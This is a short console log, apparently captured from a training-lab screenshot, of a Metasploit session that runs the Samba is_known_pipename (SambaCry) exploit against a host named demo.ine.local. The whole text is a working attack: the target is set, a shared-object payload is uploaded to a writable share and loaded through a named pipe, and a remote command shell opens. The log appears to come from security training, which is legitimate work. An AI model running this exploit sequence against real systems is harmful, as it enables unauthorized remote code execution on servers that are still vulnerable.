 msf6 exploit(linux/samba/is_known_pipename) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.16.121.3:445 - Using location \\192.16.121.3\exploitable\tmp for the
path
[*] 192.16.121.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.16.121.3:445 - Share 'exploitable' has server-side path '/
[*] 192.16.121.3:445 - Uploaded payload to \\192.16.121.3\exploitable\tmp\vrj
hXfvl.so
[*] 192.16.121.3:445 - Loading the payload from server-side path /tmp/vrjhXfv
l.so using \\PIPE\/tmp/vrjhXfvl.so...
[-] 192.16.121.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.16.121.3:445 - Loading the payload from server-side path /tmp/vrjhXfv
l.so using /tmp/vrjhXfvl.so...
[+] 192.16.121.3:445 - Probe response indicates the interactive payload was l
oaded...
[*] Found shell.
[*] Command shell session 1 opened (192.16.121.2:33567 -> 192.16.121.3:445) a
t 2025-10-09 13:54:13 +0530